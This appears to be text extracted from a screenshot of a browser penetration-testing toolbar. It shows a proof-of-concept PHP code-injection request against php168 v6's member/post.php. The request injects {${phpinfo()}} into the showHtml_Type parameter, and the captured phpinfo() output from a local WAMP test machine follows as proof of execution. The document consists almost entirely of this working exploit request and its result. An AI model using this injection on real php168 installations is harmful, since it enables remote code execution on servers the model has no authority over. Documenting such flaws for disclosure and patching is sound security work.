 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://localhost/php168v6/member/post.php?only=1&showHtml_Type[bencandy][1]={${phpinfo()}}&aid=1&job=endHTML
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.3.4
php
System
Windows NT CAOZHIHUA-PC 6.1 build 7601 (Unknow Windows version Ultimate
Edition Service Pack 1) AMD64
Build Date
Dec 15 2010 23:40:06
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--with-pdo-oci=C:\php-
sdk\php53dev\vc9\x64\deps\instantclient_10_2\sdk,shared" "--with-oci8=C:\php-
sdk\php53dev\vc9\x64\deps\instantclient_10_2\sdk,shared" "--with-
oci8-11g=C:\php-sdk\php53dev\vc9\x64\deps\instantclient_11_2\sdk,shared" "--
enable-debug-pack"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\wamp\bin\php\php5.3.4\php.ini
Scan this dir for
additional .ini
files
(none)